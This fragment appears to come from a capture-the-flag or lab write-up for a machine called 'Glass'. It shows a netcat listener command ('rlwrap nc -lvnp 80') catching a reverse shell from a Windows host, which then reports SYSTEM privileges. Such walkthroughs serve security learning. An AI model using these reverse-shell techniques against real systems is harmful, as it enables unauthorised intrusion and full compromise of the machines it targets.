 →  Glass git:(master) ✗ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.0.40] from (UNKNOWN) [172.31.1.25] 49731
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system